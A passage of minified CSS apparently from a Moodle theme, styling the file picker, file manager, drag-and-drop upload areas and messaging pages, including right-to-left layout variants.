solid #fff;display:inline-block;*display:inline;*zoom:1;-webkit-box-shadow:5px 5px 20px 0 #666;-moz-box-shadow:5px 5px 20px 0 #666;box-shadow:5px 5px 20px 0 #666}#filesskin .yui3-widget-hd{-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;border-bottom:1px solid #BBB;padding:5px;text-align:center;font-size:12px;color:#333;letter-spacing:1px;text-shadow:1px 1px 1px #fff;filter:dropshadow(color=#FFFFFF, offx=1, offy=1);background-color:#ebebeb;background-image:-moz-linear-gradient(top, #fff, #ccc);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#ccc));background-image:-webkit-linear-gradient(top, #fff, #ccc);background-image:-o-linear-gradient(top, #fff, #ccc);background-image:linear-gradient(to bottom,#fff,#ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffcccccc',GradientType=0)}.fp-panel-button{background:#fff;padding:3px
20px 2px 20px;text-align:center;margin:10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;display:inline-block;*display:inline;*zoom:1;-webkit-box-shadow:2px 2px 3px .1px #999;-moz-box-shadow:2px 2px 3px .1px #999;box-shadow:2px 2px 3px .1px #999}.moodle-dialogue
h3{font-size:14px;margin:0;line-height:20px}.moodle-dialogue-base .filepicker .moodle-dialogue-wrap .moodle-dialogue-bd{padding:0}#filesskin .file-picker.fp-generallayout{width:859px;background:#FFF;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:1px
solid #CCC;position:relative}.file-picker .fp-repo-area{width:180px;overflow:auto;display:inline-block;*display:inline;*zoom:1;float:left;height:525px;border-right:1px solid #BBB}.dir-rtl .file-picker .fp-repo-area{border-left:1px solid #BBB;border-right:none;float:right}.file-picker .fp-repo-items{float:none;width:auto;margin-left:181px}.moodle-dialogue-fullscreen .file-picker .fp-repo-items{margin-left:0;margin-right:0;float:left}.dir-rtl .file-picker .fp-repo-items{margin-left:0;margin-right:181px}.dir-rtl .moodle-dialogue-fullscreen .file-picker .fp-repo-items{margin-left:0;margin-right:0;float:right}.file-picker .fp-navbar{background:#F2F2F2;border-bottom:1px solid #BBB;min-height:40px;overflow:hidden}.file-picker .fp-navbar .fp-viewbar{margin:4px}.file-picker .fp-content{background:#FFF;clear:none;overflow:auto;height:452px}.filepicker.moodle-dialogue-fullscreen .file-picker .fp-content{width:100%}.file-picker .fp-content-loading{height:100%;width:100%;display:table;text-align:center}.file-picker .fp-content .fp-object-container{width:98%;height:98%}.dir-rtl .file-picker .fp-list{text-align:right}.dir-rtl .file-picker .fp-toolbar{padding:4px}.dir-rtl .file-picker .fp-list{text-align:right}.dir-rtl .file-picker .fp-repo-name{display:inline}.dir-rtl .file-picker .fp-pathbar{text-align:right;display:block;border-top:none}.dir-rtl .file-picker
div.bd{text-align:right}.dir-rtl #filemenu
.yuimenuitemlabel{text-align:right}.dir-rtl .filepicker .yui-layout-unit-left{left:500px}.dir-rtl .filepicker .yui-layout-unit-center{left:0}.dir-rtl .filemanager-toolbar
a{padding:0}.file-picker .fp-list{list-style-type:none;padding:0;float:left;width:100%;margin:0}.dir-rtl .file-picker .fp-list{text-align:right;float:left}.file-picker .fp-list .fp-repo
a{display:block;padding:.5em .7em}.file-picker .fp-list .fp-repo.active{background:#F2F2F2}.file-picker .fp-list .fp-repo-icon{padding:0
7px 0 5px;width:16px;height:16px}.fp-toolbar{float:left}.dir-rtl .fp-toolbar{float:right}.fp-toolbar.empty{display:none}.dir-rtl .fp-toolbar div.disabled,.fp-toolbar
.disabled{display:none}.fp-toolbar
div{display:block;float:left;margin-right:4px}.dir-rtl .fp-toolbar
div{display:block;float:right;margin-left:4px;margin-right:0}.fp-toolbar
img{vertical-align:-15%;margin-right:5px}.fp-toolbar .fp-tb-search{width:235px;height:27px}.fp-toolbar .fp-tb-search
input{background:#FFF url('/theme/image.php/times/core/1702984055/a/search') no-repeat 7px 7px;padding:2px
6px 1px 27px;width:200px;height:27px;border:1px
solid #BBB}.fp-viewbar{float:right;height:30px;border:1px
solid #CCC;border-bottom:1px solid #B3B3B3;border-radius:4px;background:white}.fp-repo-items fp-viewbar{margin:4px}.dir-rtl .fp-toolbar
img{vertical-align:-35%}.dir-rtl .fp-viewbar{float:left}.fp-viewbar
a{width:30px;height:30px;border-right:1px solid #CCC;display:block;float:left}.fp-viewbar a.checked:hover,.fp-viewbar a:hover{background-image:radial-gradient(ellipse at center, #fff 60%, #dfdfdf 100%);background-color:#ebebeb}.fp-viewbar a.checked,.fp-viewbar a:active{background-image:radial-gradient(ellipse at center, #fff 40%, #dfdfdf 100%);background-color:#dfdfdf}.fp-viewbar a.fp-vb-icons{border-radius:4px 0 0 4px}.fp-viewbar a.fp-vb-tree{border-right:0;border-radius:0 4px 4px 0}.fp-viewbar a
img{margin:7px}.fp-viewbar.disabled
a{opacity:.45;background:none;cursor:default}.file-picker .fp-clear-left{clear:left}.dir-rtl .fp-vb-details a:hover{background:none;border:20px
solid black}.dir-rtl .fp-vb-details.checked a:hover{background:none;border:40px
solid black}.dir-rtl .fp-vb-tree a:hover{background:none;border:30px
solid black}.dir-rtl .fp-vb-tree.checked a:hover{background:none;border:50px
solid black}.file-picker .fp-pathbar{display:table-row}.fp-pathbar.empty{display:none}.fp-pathbar .fp-path-folder{background:url('/theme/image.php/times/theme/1702984055/fp/path_folder') no-repeat 0 0;width:27px;height:12px;margin-left:4px}.dir-rtl .fp-pathbar .fp-path-folder{background:url('/theme/image.php/times/theme/1702984055/fp/path_folder_rtl') no-repeat right top;width:auto;height:12px;margin-left:4px}.dir-rtl .fp-pathbar
span{display:inline-block;*display:inline;*zoom:1;float:right;margin-left:32px}.fp-pathbar .fp-path-folder-name{margin-left:32px;line-height:20px}.dir-rtl .fp-pathbar .fp-path-folder-name{margin-right:32px;line-height:20px}.fp-iconview .fp-file{float:left;text-align:center;position:relative;margin:10px
10px 35px}.fp-iconview .fp-thumbnail{min-width:110px;min-height:110px;line-height:110px;text-align:center;border:1px
solid #FFF;display:block}.fp-iconview .fp-thumbnail
img{border:1px
solid #ddd;padding:3px;vertical-align:middle;-webkit-box-shadow:1px 1px 2px 0 #ccc;-moz-box-shadow:1px 1px 2px 0 #ccc;box-shadow:1px 1px 2px 0 #ccc}.fp-iconview .fp-thumbnail:hover{background:#fff;border:1px
solid #ddd;-webkit-box-shadow:inset 0 0 10px 0 #ccc;-moz-box-shadow:inset 0 0 10px 0 #ccc;box-shadow:inset 0 0 10px 0 #ccc}.fp-iconview .fp-filename-field{height:33px;word-wrap:break-word;overflow:hidden;position:absolute}.fp-iconview .fp-filename-field:hover{overflow:visible;z-index:1000}.fp-iconview .fp-filename-field .fp-filename{background:#FFF;padding-top:5px;padding-bottom:12px;min-width:112px}.dir-rtl .fp-iconview .fp-file{float:right}.file-picker .yui3-datatable
table{border:0
solid #BBB;width:100%}#filesskin .file-picker .yui3-datatable-header{background:#FFF;border-bottom:1px solid #CCC;border-left:0 solid #FFF;color:#555}#filesskin .file-picker .yui3-datatable-odd .yui3-datatable-cell{background-color:#F6F6F6;border-left:0 solid #F6F6F6}#filesskin .file-picker .yui3-datatable-even .yui3-datatable-cell{background-color:#FFF;border-left:0 solid #FFF}.dir-rtl .file-picker .yui3-datatable-header{text-align:right}.file-picker .ygtvtn,.filemanager
.ygtvtn{background:url('/theme/image.php/times/core/1702984055/y/tn') 0 0 no-repeat;width:17px;height:22px}.dir-rtl .filemanager .ygtvtn,.dir-rtl .file-picker
.ygtvtn{background:url('/theme/image.php/times/core/1702984055/y/tn_rtl') 0 0 no-repeat;width:17px;height:22px}.file-picker .ygtvtm,.filemanager
.ygtvtm{background:url('/theme/image.php/times/core/1702984055/y/tm') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.file-picker .ygtvtmh,.filemanager
.ygtvtmh{background:url('/theme/image.php/times/core/1702984055/y/tm') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.file-picker .ygtvtp,.filemanager
.ygtvtp{background:url('/theme/image.php/times/core/1702984055/y/tp') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.dir-rtl .file-picker .ygtvtp,.dir-rtl .filemanager
.ygtvtp{background:url('/theme/image.php/times/core/1702984055/y/tp_rtl') 0 10px no-repeat}.file-picker .ygtvtph,.filemanager
.ygtvtph{background:url('/theme/image.php/times/core/1702984055/y/tp') 0 10px no-repeat;width:13px;height:22px;cursor:pointer}.dir-rtl .file-picker .ygtvtph,.dir-rtl .filemanager
.ygtvtph{background:url('/theme/image.php/times/core/1702984055/y/tp_rtl') 0 10px no-repeat}.file-picker .ygtvln,.filemanager
.ygtvln{background:url('/theme/image.php/times/core/1702984055/y/ln') 0 0 no-repeat;width:17px;height:22px}.dir-rtl .file-picker .ygtvln,.dir-rtl .filemanager
.ygtvln{background:url('/theme/image.php/times/core/1702984055/y/ln_rtl') 0 0 no-repeat}.file-picker .ygtvlm,.filemanager
.ygtvlm{background:url('/theme/image.php/times/core/1702984055/y/lm') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.file-picker .ygtvlmh,.filemanager
.ygtvlmh{background:url('/theme/image.php/times/core/1702984055/y/lm') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.file-picker .ygtvlp,.filemanager
.ygtvlp{background:url('/theme/image.php/times/core/1702984055/y/lp') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.dir-rtl .file-picker .ygtvlp,.dir-rtl .filemanager
.ygtvlp{background:url('/theme/image.php/times/core/1702984055/y/lp_rtl') 0 10px no-repeat}.file-picker .ygtvlph,.filemanager
.ygtvlph{background:url('/theme/image.php/times/core/1702984055/y/lp') 0 10px no-repeat;width:13px;height:12px;cursor:pointer}.dir-rtl .file-picker .ygtvlph,.dir-rtl .filemanager
.ygtvlph{background:url('/theme/image.php/times/core/1702984055/y/lp_rtl') 0 10px no-repeat}.file-picker .ygtvloading,.filemanager
.ygtvloading{background:transparent url('/theme/image.php/times/core/1702984055/y/loading') 0 0 no-repeat;width:16px;height:22px}.file-picker .ygtvdepthcell,.filemanager
.ygtvdepthcell{background:url('/theme/image.php/times/core/1702984055/y/vline') 0 0 no-repeat;width:17px;height:32px}.file-picker .ygtvblankdepthcell,.filemanager
.ygtvblankdepthcell{width:17px;height:22px}a.ygtvspacer:hover{color:transparent;text-decoration:none}.ygtvlabel,.ygtvlabel:link,.ygtvlabel:visited,.ygtvlabel:hover{background-color:transparent;cursor:pointer;margin-left:2px;text-decoration:none}.file-picker .ygtvfocus,.filemanager
.ygtvfocus{background-color:#EEE}.fp-filename-icon{margin-top:10px;display:block;position:relative}.fp-icon{float:left;margin-top:-7px;width:24px;height:24px;margin-right:10px;text-align:center;line-height:24px}.dir-rtl .fp-icon{float:right;margin-left:10px;margin-right:0}.fp-icon
img{max-height:24px;max-width:24px;vertical-align:middle}.fp-filename{padding-right:10px}.dir-rtl .fp-filename{padding-left:10px;padding-right:0}.file-picker .fp-login-form{height:100%;width:100%;display:table}.file-picker .fp-login-form
table{margin:0
auto}.file-picker .fp-login-form
p{text-align:center;margin-top:3em}.file-picker .fp-login-form .fp-login-input
label{text-align:right;display:block}.file-picker .fp-login-form .fp-login-input
.input{text-align:left}.file-picker .fp-login-form input[type="checkbox"]{width:15px;height:15px}.file-picker .fp-upload-form{height:100%;width:100%;display:table}.file-picker .fp-upload-form
table{margin:0
auto}.file-picker.fp-dlg{text-align:center}.file-picker.fp-dlg .fp-dlg-text{padding:30px
20px 10px;font-size:12px}.file-picker.fp-dlg .fp-dlg-buttons{margin:0
20px}.file-picker.fp-msg{text-align:center}.file-picker.fp-msg .fp-msg-text{padding:40px
20px 10px 20px;min-width:200px;max-width:500px;max-height:300px;overflow:auto;font-size:12px}.file-picker.fp-msg.fp-msg-error .fp-msg-text{padding:40px
20px 10px 20px;font-size:12px}.file-picker .fp-content-error{height:100%;width:100%;display:table;text-align:center}.file-picker .fp-content-error .fp-error{height:100%;width:100%;display:table-cell;vertical-align:middle;padding:40px
20px 10px 20px;font-size:12px}.file-picker .fp-nextpage{clear:both}.file-picker .fp-nextpage .fp-nextpage-loading{display:none}.file-picker .fp-nextpage.loading .fp-nextpage-link{display:none}.file-picker .fp-nextpage.loading .fp-nextpage-loading{display:block;text-align:center;height:100px;padding-top:50px}.fp-select
form{padding:20px
20px 0}.fp-select .fp-select-loading{text-align:center;margin-top:20px}.fp-select .fp-hr{clear:both;height:1px;background-color:#FFF;border-bottom:1px solid #BBB;width:auto;margin:10px
0}.fp-select
table{padding:0
0 10px}.fp-select table .mdl-right{min-width:84px}.fp-select .fp-reflist .mdl-right{vertical-align:top}.fp-select .fp-select-buttons{float:right}.fp-select .fp-info{display:block;clear:both;padding:1px
20px 0}.fp-select .fp-thumbnail{float:left;min-width:110px;min-height:110px;line-height:110px;text-align:center;margin:10px
20px 0 0;background:#fff;border:1px
solid #ddd;-webkit-box-shadow:inset 0 0 10px 0 #ccc;-moz-box-shadow:inset 0 0 10px 0 #ccc;box-shadow:inset 0 0 10px 0 #ccc}.fp-select .fp-thumbnail
img{border:1px
solid #DDD;padding:3px;vertical-align:middle;margin:10px}.fp-select .fp-fileinfo{display:inline-block;*display:inline;*zoom:1;margin-top:10px}.file-picker.fp-select .fp-fileinfo{max-width:240px}.fp-select .fp-fileinfo
div{padding-bottom:5px}.file-picker.fp-select
.uneditable{display:none}.file-picker.fp-select .fp-select-loading{display:none}.file-picker.fp-select.loading .fp-select-loading{display:block}.file-picker.fp-select.loading
form{display:none}.fp-select .fp-dimensions.fp-unknown{display:none}.fp-select .fp-size.fp-unknown{display:none}.filemanager-loading{display:none}.jsenabled .filemanager-loading{display:block;margin-top:100px}.filemanager.fm-loading .filemanager-toolbar,.filemanager.fm-loading .fp-pathbar,.filemanager.fm-loading .filemanager-container,.filemanager.fm-loaded .filemanager-loading,.filemanager.fm-maxfiles .fp-btn-add,.filemanager.fm-maxfiles .dndupload-message,.filemanager.fm-noitems .fp-btn-download,.filemanager .fm-empty-container,.filemanager.fm-noitems .filemanager-container .fp-content{display:none}.filemanager .fp-img-downloading{display:none;padding-top:7px}.filemanager .filemanager-updating{display:none;text-align:center}.filemanager.fm-updating .filemanager-updating{display:block;margin-top:37px}.filemanager.fm-updating .fm-content-wrapper,.filemanager.fm-nomkdir .fp-btn-mkdir,.fitem.disabled .filemanager .filemanager-toolbar,.fitem.disabled .filemanager .fp-pathbar,.fitem.disabled .filemanager .fp-restrictions,.fitem.disabled .filemanager .fm-content-wrapper{display:none}.filemanager .fp-restrictions{text-align:right}.filemanager .fp-navbar{background:#F2F2F2;border:1px
solid #BBB;border-bottom:none}.filemanager-toolbar{padding:4px;overflow:hidden}.fp-pathbar{border-top:1px solid #BBB;padding:5px
8px 1px;min-height:20px}.file-picker .fp-toolbar{padding:4px}.fp-toolbar .fp-btn-add,.fp-toolbar .fp-btn-download,.fp-toolbar .fp-btn-mkdir,.fp-toolbar .fp-tb-help,.fp-toolbar .fp-tb-manage,.fp-toolbar .fp-tb-logout,.fp-toolbar .fp-tb-refresh{border:1px
solid #CCC;border-bottom:1px solid #B3B3B3;border-radius:4px;background:white;width:30px;height:30px}.fp-toolbar a:hover{background-image:radial-gradient(ellipse at center, #fff 60%, #dfdfdf 100%);background-color:#ebebeb}.fp-toolbar a:active{background-image:radial-gradient(ellipse at center, #fff 40%, #dfdfdf 100%);background-color:#dfdfdf}.fp-btn-add a,.fp-btn-download a,.fp-btn-mkdir a,.fp-tb-help a,.fp-tb-manage a,.fp-tb-logout a,.fp-tb-refresh
a{display:block;width:30px;height:30px;border-radius:4px}.fp-btn-add img,.fp-btn-download img,.fp-btn-mkdir img,.fp-tb-help img,.fp-tb-manage img,.fp-tb-logout img,.fp-tb-refresh
img{margin:7px}.filemanager .fp-pathbar.empty{display:none}.filepicker-filelist,.filemanager-container{background:#FFF;clear:both;overflow:auto;border:1px
solid #BBB;min-height:140px;position:relative}.filemanager .fp-content{overflow:auto;max-height:472px;min-height:157px}.filemanager-container,.filepicker-filelist{overflow:hidden}.fitem.disabled .filepicker-filelist,.fitem.disabled .filemanager-container{background-color:#EBEBE4}.fitem.disabled .fp-btn-choose{color:#999}.fitem.disabled .filepicker-filelist .filepicker-filename{display:none}.fp-iconview .fp-reficons1{position:absolute;height:100%;width:100%;top:0;left:0}.fp-iconview .fp-reficons2{position:absolute;height:100%;width:100%;top:0;left:0}.fp-iconview .fp-file.fp-hasreferences .fp-reficons1{background:url('/theme/image.php/times/theme/1702984055/fp/link') no-repeat;background-position:bottom right}.fp-iconview .fp-file.fp-isreference .fp-reficons2{background:url('/theme/image.php/times/theme/1702984055/fp/alias') no-repeat;background-position:bottom left}.filemanager .fp-iconview .fp-file.fp-originalmissing .fp-thumbnail
img{display:none}.filemanager .fp-iconview .fp-file.fp-originalmissing .fp-thumbnail{background:url(/theme/image.php/times/core/1702984055/s/dead) no-repeat;background-position:center center}.filemanager .yui3-datatable
table{border:0
solid #BBB;width:100%}.filemanager .yui3-datatable-header{background:#FFF !important;border-bottom:1px solid #CCC !important;border-left:0 solid #FFF !important;color:#555 !important}.filemanager .yui3-datatable-odd .yui3-datatable-cell{background-color:#F6F6F6 !important;border-left:0 solid #F6F6F6}.filemanager .yui3-datatable-even .yui3-datatable-cell{background-color:#FFF !important;border-left:0 solid #FFF}.filemanager .fp-filename-icon.fp-hasreferences .fp-reficons1{background:url('/theme/image.php/times/theme/1702984055/fp/link_sm') no-repeat 0 0;height:100%;width:100%;position:absolute;top:8px;left:17px;z-index:1000}.filemanager .fp-filename-icon.fp-isreference .fp-reficons2{background:url('/theme/image.php/times/theme/1702984055/fp/alias_sm') no-repeat 0 0;height:100%;width:100%;position:absolute;top:9px;left:-6px;z-index:1001}.filemanager .fp-contextmenu{display:none}.filemanager .fp-iconview .fp-folder.fp-hascontextmenu .fp-contextmenu{display:block;position:absolute;right:7px;bottom:5px}.filemanager .fp-treeview .fp-folder.fp-hascontextmenu .fp-contextmenu,.filemanager .fp-tableview .fp-folder.fp-hascontextmenu .fp-contextmenu{display:inline;position:absolute;left:14px;margin-right:-20px;top:6px}.dir-rtl .filemanager .fp-iconview .fp-folder.fp-hascontextmenu .fp-contextmenu{left:7px;right:inherit}.dir-rtl .filemanager .fp-treeview .fp-folder.fp-hascontextmenu .fp-contextmenu,.dir-rtl .filemanager .fp-tableview .fp-folder.fp-hascontextmenu .fp-contextmenu{left:inherit;right:16px;margin-right:0}.filepicker-filelist .filepicker-container,.filemanager.fm-noitems .fm-empty-container{display:block;position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px
dashed #BBB;padding-top:85px;text-align:center}.filepicker-filelist .dndupload-target,.filemanager-container .dndupload-target{background:#FFF;position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px
dashed #fb7979;padding-top:85px;text-align:center;-webkit-box-shadow:0 0 0 10px #fff;-moz-box-shadow:0 0 0 10px #fff;box-shadow:0 0 0 10px #fff}.filepicker-filelist.dndupload-over .dndupload-target,.filemanager-container.dndupload-over .dndupload-target{background:#FFF;position:absolute;top:10px;bottom:10px;left:10px;right:10px;border:2px
dashed #6c8cd3;padding-top:85px;text-align:center}.dndupload-message{display:none}.dndsupported .dndupload-message{display:inline}.dnduploadnotsupported-message{display:none}.dndnotsupported .dnduploadnotsupported-message{display:inline}.dndupload-target{display:none}.dndsupported .dndupload-ready .dndupload-target{display:block}.dndupload-uploadinprogress{display:none;text-align:center}.dndupload-uploading .dndupload-uploadinprogress{display:block}.dndupload-arrow{background:url(/theme/image.php/times/theme/1702984055/fp/dnd_arrow) center no-repeat;width:100%;height:80px;position:absolute;top:5px}.fitem.disabled .filepicker-container,.fitem.disabled .fm-empty-container{display:none}.dndupload-progressbars{padding:10px;display:none}.dndupload-inprogress .dndupload-progressbars{display:block}.dndupload-inprogress .fp-content{display:none}.filemanager.fm-noitems .dndupload-inprogress .fm-empty-container{display:none}.filepicker-filelist.dndupload-inprogress .filepicker-container{display:none}.filepicker-filelist.dndupload-inprogress
a{display:none}.filemanager.fp-select .fp-select-loading{display:none}.filemanager.fp-select.loading .fp-select-loading{display:block}.filemanager.fp-select.loading
form{display:none}.filemanager.fp-select.fp-folder .fp-license,.filemanager.fp-select.fp-folder .fp-author,.filemanager.fp-select.fp-file .fp-file-unzip,.filemanager.fp-select.fp-folder .fp-file-unzip,.filemanager.fp-select.fp-file .fp-file-zip,.filemanager.fp-select.fp-zip .fp-file-zip{display:none}.filemanager.fp-select .fp-file-setmain,.filemanager.fp-select .fp-file-setmain-help{display:none}.filemanager.fp-select.fp-cansetmain .fp-file-setmain,.filemanager.fp-select.fp-cansetmain .fp-file-setmain-help{display:inline-block;*display:inline;*zoom:1}.filemanager .fp-mainfile .fp-filename{font-weight:bold}.filemanager.fp-select.fp-folder .fp-file-download{display:none}.fm-operation{font-weight:bold}.filemanager.fp-select .fp-original.fp-unknown,.filemanager.fp-select .fp-original .fp-originloading{display:none}.filemanager.fp-select .fp-original.fp-loading .fp-originloading{display:inline}.filemanager.fp-select .fp-reflist.fp-unknown,.filemanager.fp-select .fp-reflist .fp-reflistloading{display:none}.filemanager.fp-select .fp-refcount{max-width:265px}.filemanager.fp-select .fp-reflist.fp-loading .fp-reflistloading{display:inline}.filemanager.fp-select .fp-reflist .fp-value{background:#F9F9F9;border:1px
solid #BBB;padding:8px
7px;margin:0;max-width:265px;max-height:75px;overflow:auto}.filemanager.fp-select .fp-reflist .fp-value
li{padding-bottom:7px}.filemanager.fp-mkdir-dlg{text-align:center}.filemanager.fp-mkdir-dlg .fp-mkdir-dlg-text{text-align:left;margin:20px}.dir-rtl .filemanager .fp-mkdir-dlg
p{text-align:right}.filemanager.fp-dlg{text-align:center}.filemanager.fp-dlg .fp-dlg-text{padding:0
10px;min-width:200px;max-width:340px;max-height:300px;overflow:auto;line-height:22px;margin:40px
20px 20px;font-size:12px}.file-picker
div.bd{text-align:left}.dir-rtl .filemanager .fp-restrictions{text-align:left}.dir-rtl .file-picker div.bd,.dir-rtl .file-picker .fp-pathbar,.dir-rtl .file-picker .fp-list,.dir-rtl #filemenu .yuimenuitemlabel,.dir-rtl .filemanager-container .yui3-skin-sam .yui3-datatable-header{text-align:right}.dir-rtl .filepicker .yui-layout-unit-left{left:500px}.dir-rtl .filepicker .yui-layout-unit-center{left:0}.dir-rtl .file-picker .fp-toolbar .fp-tb-search
input{background-position:208px 7px;padding:2px
30px 1px 3px}.dir-rtl .file-picker .fp-toolbar
div{float:right;margin-left:4px}.fp-formset{max-width:500px;padding:10px}.fp-formset input[type="file"]{line-height:inherit}.fp-forminset{max-width:400px;padding:0
10px}.fp-forminset .control-group.control-radio{margin-bottom:0}.fp-forminset .control-group label.control-label{width:105px}.fp-forminset .control-group label.control-radio{float:right;text-align:left;width:215px}.fp-forminset .control-group
.controls{margin-left:125px}.fp-forminset .control-group .controls
select{width:100%}.fp-forminset .control-group .controls.control-radio
input{margin-top:3px}.fp-forminset .fp-select-buttons{float:none}.fp-forminset input[type="text"]{width:228px}.fp-fileinfo .fp-value{display:inline-block;padding-left:5px}.dir-rtl .fp-forminset{max-width:400px}.dir-rtl .fp-forminset .control-group label.control-label{float:right;text-align:left}.dir-rtl .fp-forminset .control-group label.control-radio{float:left;text-align:right;width:215px}.dir-rtl .fp-forminset .control-group
.controls{margin-left:0;margin-right:125px}.dir-rtl .fp-forminset .fp-select-buttons{float:left}.dir-rtl .fp-forminset input[type="text"]{width:228px}.dir-rtl .fp-fileinfo .fp-value{display:inline-block;padding-right:5px}.dir-rtl .fp-select .fp-thumbnail{margin:10px
0 0 0}.dir-rtl .filepicker .fp-formset
label{float:right;text-align:left}.dir-rtl .filepicker .fp-formset
.controls{margin-left:0;text-align:right}.message-discussion-noframes
h1{font-size:1em}.message-discussion-noframes #userinfo .commands,.message .noframesjslink,.message
.link{font-size:11.9px}.message
.heading{font-size:1em;font-weight:bold;clear:both;word-wrap:break-word}.message
.author{font-weight:bold}.message
.time{font-style:italic}#page-message-user .commands
span{font-size:.7em}#page-message-user
.name{font-weight:bold;font-size:1.1em}.message
.time{color:#999}#page-message-messages{padding:10px}#page-message-send
.notifysuccess{padding:1px}#page-message-send
td.fixeditor{text-align:center}.message{overflow:hidden}.message
.note{padding:10px}table.message .searchresults
td{padding:5px}.message
.contactselector{width:auto;float:left}@media screen and (min-width:1000px){.message
.contactselector{float:left;padding:0
8px 0 0}}.message .contactselector
.singleselect{width:240px}.dir-rtl .message
.contactselector{float:right}.message .contactselector
.paging{z-index:1;position:relative}.message .contactselector
#message_participants{max-width:240px}.message .contactselector .message-contacts{list-style-type:none;margin:0}.message .contactselector .message-contacts
li{clear:both;position:relative;min-height:23px;padding:2px}.message .contactselector .message-contacts li:nth-child(odd){background:rgba(120,120,255,0.1)}.message .contactselector .message-contacts li>div{display:block;height:100%}.message .contactselector .message-contacts li>div>*{vertical-align:middle;display:inline-block}.message .contactselector .message-contacts li>div.pix{position:relative;float:left}.message .contactselector .message-contacts li>div.link{white-space:nowrap;width:60px;position:relative;float:right;text-align:right}.message .contactselector .message-contacts li>div.contact{position:relative;word-break:break-all}.message .contactselector .message-contacts li>div.contact
a{line-height:22px}.dir-ltr .message .message-contacts
li{text-align:left}.dir-ltr .message .message-contacts li>div.pix{float:left}.dir-ltr .message .message-contacts li>div.link{float:right;text-align:right}.dir-ltr .message .message-contacts li>div.contact{margin:0
60px 0 24px}.dir-ltr .message .message-contacts li>div.contact.nolinks{margin:0
0 0 24px}.dir-rtl .message .message-contacts
li{text-align:right}.dir-rtl .message .message-contacts li>div.pix{float:right}.dir-rtl .message .message-contacts li>div.link{float:left;text-align:left}.dir-rtl .message .message-contacts li>div.contact{margin:0
24px 0 60px}.dir-rtl .message .message-contacts li>div.contact.nolinks{margin:0
24px 0 0}.message
.messagearea{float:none;overflow:hidden;min-height:200px}@media screen and (min-width:1000px){.message
.messagearea{border-left:1px solid #ddd;padding:0
8px}}@media screen and (max-width:1000px){.message
.messagearea{width:100%}}.message .messagearea
.messagehistorytype{clear:both;padding-bottom:20px}.message .messagearea .messagehistory
.user{vertical-align:top;width:45%;min-width:100px;float:left}.message .messagearea .messagehistory .user>div{text-align:center}.message .messagearea .messagehistory
.between{float:left;width:16px;margin:0
1%;padding-top:40px}@media screen and (min-width:800px){.message .messagearea .messagehistory
.between{margin:0
3%}.message .messagearea .messagehistory
.user{width:32%}.message .messagearea .messagehistory .user:first-child{margin-left:13%}.message .messagearea .messagehistory .user:last-child{margin-right:13%}.dir-rtl .message .messagearea .messagehistory .user:first-child{margin-right:13%;margin-left:0}.dir-rtl .message .messagearea .messagehistory .user:last-child{margin-left:13%;margin-right:0}}@media screen and (min-width:1200px){.message .messagearea .messagehistory
.user{width:25%}.message .messagearea .messagehistory .user:first-child{margin-left:20%}.message .messagearea .messagehistory .user:last-child{margin-right:20%}.dir-rtl .message .messagearea .messagehistory .user:first-child{margin-left:0;margin-right:20%}.dir-rtl .message .messagearea .messagehistory .user:last-child{margin-right:0;margin-left:20%}}.dir-rtl .message .messagearea .messagehistory .between,.dir-rtl .message .messagearea .messagehistory
.user{float:right}.message .messagearea .messagehistory
.heading{width:100%;clear:both}.message .messagearea .messagehistory
.left{margin-bottom:10px;width:50%;float:left;position:relative;clear:both}.dir-rtl .message .messagearea .messagehistory
.left{float:right}.message .messagearea .messagehistory
.right{margin-bottom:10px;width:50%;float:right;position:relative;clear:both}.dir-rtl .message .messagearea .messagehistory
.right{float:left}.message .messagearea .messagehistory
.notification{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:0;margin-top:5px}.message .messagearea .messagehistory .notification
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.dir-ltr .message .messagearea .messagehistory
.message{margin-right:20px}.dir-ltr .message .messagearea .messagehistory .right
.message{margin-left:20px}.dir-rtl .message .messagearea .messagehistory
.message{margin-left:20px}.dir-rtl .message .messagearea .messagehistory .right
.message{margin-right:20px}.message .messagearea .messagehistory
.messageactive{background-color:#f5f5f5}.message .messagearea .messagehistory .messagecontent
.deleteicon{width:20px;position:absolute;top:-2px}.dir-ltr .message .messagearea .messagehistory .messagecontent
.deleteicon{right:0}.dir-rtl .message .messagearea .messagehistory .messagecontent
.deleteicon{left:0}.message .messagearea
.messagesend{padding-top:20px;clear:both}.message .messagearea .messagesend
.messagesendbox{width:100%;box-sizing:border-box}.message .messagearea .messagesend
fieldset{padding:0;margin:0}.message .messagearea
.messagerecent{text-align:left;width:100%}.message .messagearea .messagerecent
.singlemessage{border-bottom:1px solid #ddd;padding:10px}.message .messagearea .messagerecent .singlemessage .otheruser
span{padding:5px}.message .messagearea .messagerecent .singlemessage
.messagedate{float:right}.message
.hiddenelement{display:none}.message
.visible{display:inline}.message #usergroupselector.fieldset,.message
#viewing{width:100%}.messagesearchresults{margin-bottom:40px}.messagesearchresults
td{padding:0
10px 0 20px}.messagesearchresults td
span{white-space:nowrap}.messagesearchresults td
img.userpicture{padding-right:.45em;vertical-align:text-bottom}.dir-rtl .messagesearchresults td
img.userpicture{padding-left:.45em;padding-right:0}.messagesearchresults td span
img{padding:0
0 0 .45em;vertical-align:text-bottom}.dir-rtl .messagesearchresults td span
img{padding:0
